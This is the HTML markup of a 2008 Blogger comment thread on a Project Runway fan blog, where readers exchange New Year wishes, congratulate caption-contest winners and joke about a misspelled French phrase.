<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3988404970306217077' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7348942870600387851'>
<a name='c7348942870600387851'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7348942870600387851-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7348942870600387851'>
<p>
Happy New Year everyone. I am nursing a sick hangover and I <I>still</I>  have to cook those goddamn collards and blackeyed peas (how unglamorous). <BR/>Congratulations to the winners let us know which of those fabulous bags you get girls and uncle vanya, you need to post a pic of yourself in that coat!<I> I</I> would have (sniff).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199218500000#c7348942870600387851' title='comment permalink'>
1/1/08, 3:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7348942870600387851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2349839531534584972'>
<a name='c2349839531534584972'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2349839531534584972'>
<p>
HAPPY NEW YEAR!<BR/><BR/>Thank you all for bringing a little cheer into my humdrum life. <BR/><BR/>TOOTIE FOR ALL!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199218560000#c2349839531534584972' title='comment permalink'>
1/1/08, 3:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2349839531534584972' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4583275697465676198'>
<a name='c4583275697465676198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4583275697465676198'>
<p>
Happy New Year, TLo! Love this blog, which I - like Kitschtrain and many others - check every single day.  <BR/><BR/>And HNY too to your wonderful posters who make reading the blog even more fun.  <BR/><BR/>Hope Laurie
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199220780000#c4583275697465676198' title='comment permalink'>
1/1/08, 3:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4583275697465676198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1319639676660436396'>
<a name='c1319639676660436396'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1319639676660436396-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1319639676660436396'>
<p>
Happy New Year to TLo and all the readers of this blog! This is one of the most fun blogs, a veritable temple to  sass on the blogosphere.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199224020000#c1319639676660436396' title='comment permalink'>
1/1/08, 4:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1319639676660436396' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3084819092647715194'>
<a name='c3084819092647715194'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3084819092647715194'>
<p>
Happy New Year to everybody!!<BR/><BR/>Oh how I wish I was more creative and could have won Emmett's coat!! <BR/><BR/>Congrats to the winners!  :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199226900000#c3084819092647715194' title='comment permalink'>
1/1/08, 5:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3084819092647715194' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1048422874248871193'>
<a name='c1048422874248871193'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03387314013465032754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1048422874248871193-03387314013465032754"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_4xzQeRhrjuM/SaoizkAB6QI/AAAAAAAAAAU/G-RnY_qPshQ/S45-s35/0768408-R1-019-8.jpg" alt="" title="Mel">

<noscript><img src="//4.bp.blogspot.com/_4xzQeRhrjuM/SaoizkAB6QI/AAAAAAAAAAU/G-RnY_qPshQ/S45-s35/0768408-R1-019-8.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03387314013465032754' rel='nofollow'>Mel</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1048422874248871193'>
<p>
Happy New Year everyone!!!  Here's to a more fab and bitchier year than last. :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199231520000#c1048422874248871193' title='comment permalink'>
1/1/08, 6:52&#8239;PM
</a>
<span class='item-control blog-admin pid-968226650'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1048422874248871193' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7897643226327419783'>
<a name='c7897643226327419783'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7897643226327419783-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7897643226327419783'>
<p>
Happy New Year! <BR/><BR/>Thanks for a fun year!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199236200000#c7897643226327419783' title='comment permalink'>
1/1/08, 8:10&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7897643226327419783' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2278988755975706538'>
<a name='c2278988755975706538'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16565431067927240183" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2278988755975706538-16565431067927240183"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Minnesota Matron">

</a></span></div>
<a href='https://www.blogger.com/profile/16565431067927240183' rel='nofollow'>Minnesota Matron</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2278988755975706538'>
<p>
This web site is exquisite.  Big fat boozy air kiss, boys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199238720000#c2278988755975706538' title='comment permalink'>
1/1/08, 8:52&#8239;PM
</a>
<span class='item-control blog-admin pid-763730395'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2278988755975706538' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1818320817537710812'>
<a name='c1818320817537710812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1818320817537710812'>
<p>
I think I just screamed loud enough to wake the dead. Now I have to call all the Runway fans I know and babble.... thankyouthankyou *giggles manically*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199239140000#c1818320817537710812' title='comment permalink'>
1/1/08, 8:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1818320817537710812' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6130227525163436853'>
<a name='c6130227525163436853'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6130227525163436853'>
<p>
Happy new year!<BR/>Also, congratulations to the winners! Nice work!<BR/><BR/>erm, and it's touts DE suite, even though the 'de' isn't pronounced.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199242800000#c6130227525163436853' title='comment permalink'>
1/1/08, 10:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6130227525163436853' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4646695084388713652'>
<a name='c4646695084388713652'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4646695084388713652'>
<p>
Are you kidding? Didn't get a chuckle out of that caption. Oh well, obviously the booze made you guys laugh uncontrollably anyway.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199246100000#c4646695084388713652' title='comment permalink'>
1/1/08, 10:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4646695084388713652' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c288710204045539231'>
<a name='c288710204045539231'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17673146282579800445" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-288710204045539231-17673146282579800445"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_mxkJUXf8THc/SpVFBQ2ynqI/AAAAAAAAACM/Firt6FVHaus/S45-s35/gloria%2Bself%2Bportrait.JPG" alt="" title="gloria">

<noscript><img src="//3.bp.blogspot.com/_mxkJUXf8THc/SpVFBQ2ynqI/AAAAAAAAACM/Firt6FVHaus/S45-s35/gloria%2Bself%2Bportrait.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17673146282579800445' rel='nofollow'>gloria</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-288710204045539231'>
<p>
And a lovely New Year to TLo and all of you who care so much ...<BR/>TLo - you guys are why this show <BR/>will go on!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199248500000#c288710204045539231' title='comment permalink'>
1/1/08, 11:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1874774346'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/288710204045539231' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c576962250202084618'>
<a name='c576962250202084618'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-576962250202084618-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-576962250202084618'>
<p>
<I>EmilyLouise said...<BR/><BR/>    Happy new year!<BR/>    Also, congratulations to the winners! Nice work!<BR/><BR/>    erm, and it's touts DE suite, even though the 'de' isn't pronounced.</I><BR/><BR/>You're right, darling. Fixed. Mercy!<BR/><BR/>XO<BR/>T&L
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199248980000#c576962250202084618' title='comment permalink'>
1/1/08, 11:43&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/576962250202084618' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8203386244847953061'>
<a name='c8203386244847953061'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8203386244847953061'>
<p>
Bonne année 2008!<BR/>I'm here with my family in the South of France, boys with very little internet access : (<BR/>Have a wonderful 2008!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199249280000#c8203386244847953061' title='comment permalink'>
1/1/08, 11:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8203386244847953061' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1035353519030458843'>
<a name='c1035353519030458843'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1035353519030458843'>
<p>
Oh! glad to see you fixed it! (and apologies for my own typo [touts? sounds like some bizarre nick name for reproductive organs])...<BR/><BR/>and, because they've failed to find a way to make typed words more expressive, I can't tell how much sarcasm or witty remark was put into spelling 'merci' wrong, if any at all...<BR/><BR/>Anyway, here's to respected people who admit mistakes!<BR/><BR/>Thanks!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199269740000#c1035353519030458843' title='comment permalink'>
1/2/08, 5:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1035353519030458843' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3475078237916262411'>
<a name='c3475078237916262411'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3475078237916262411-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3475078237916262411'>
<p>
EmilyLouise said, <I> (and apologies for my own typo [touts? sounds like some bizarre nick name for reproductive organs])</I><BR/><BR/>~snerk~<BR/><BR/>"Touts de suite" - a hotel room full of race track tipsters.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199284380000#c3475078237916262411' title='comment permalink'>
1/2/08, 9:33&#8239;AM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3475078237916262411' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8826733450097090850'>
<a name='c8826733450097090850'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8826733450097090850'>
<p>
"rjamour said...<BR/><BR/>    Are you kidding? Didn't get a chuckle out of that caption. Oh well, obviously the booze made you guys laugh uncontrollably anyway."<BR/><BR/>Jealousy is an ugly little thing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199287320000#c8826733450097090850' title='comment permalink'>
1/2/08, 10:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8826733450097090850' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c733754078780649453'>
<a name='c733754078780649453'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-733754078780649453-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-733754078780649453'>
<p>
Happy New Year, TLo!<BR/><BR/>I have no doubt that 2008 will be filled with just as much laughter and warm-hearted snark as 2007 was.  Bravo (hah!) for all your hard work and your wicked sense of style and fun.<BR/><BR/>I've enjoyed getting to know all you posters out there on the "interweb."  Looking forward to more fun in the coming months.<BR/><BR/>XOXO - Bill
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199287560000#c733754078780649453' title='comment permalink'>
1/2/08, 10:26&#8239;AM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/733754078780649453' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3592284771000436840'>
<a name='c3592284771000436840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3592284771000436840'>
<p>
Hats off to unclevanya!!!<BR/><BR/>Happy New Year, to you, TLo!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199289780000#c3592284771000436840' title='comment permalink'>
1/2/08, 11:03&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3592284771000436840' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2758110882831944417'>
<a name='c2758110882831944417'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2758110882831944417'>
<p>
What? I can't even understand what the winner was saying? Is that an inside joke? Do you have to speak a foreign language to understand? It surely wasn't funny.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199294100000#c2758110882831944417' title='comment permalink'>
1/2/08, 12:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2758110882831944417' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4480575171016025700'>
<a name='c4480575171016025700'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4480575171016025700'>
<p>
Yeah, I didn't get it either. Besides not understanding a word of it, it was not funny.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199294400000#c4480575171016025700' title='comment permalink'>
1/2/08, 12:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4480575171016025700' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5158409271146772566'>
<a name='c5158409271146772566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5158409271146772566'>
<p>
Someone please explain the winner to me. Excuse me for being a moron, but I just don't get it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199294580000#c5158409271146772566' title='comment permalink'>
1/2/08, 12:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5158409271146772566' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7809941381726687428'>
<a name='c7809941381726687428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7809941381726687428'>
<p>
Happy Freakin' New Year! Thank you for making my year more than tolerable!<BR/><BR/>And Happy New Year to the rest of you...I love you commenters, too!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199294940000#c7809941381726687428' title='comment permalink'>
1/2/08, 12:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7809941381726687428' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8172392861248047332'>
<a name='c8172392861248047332'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
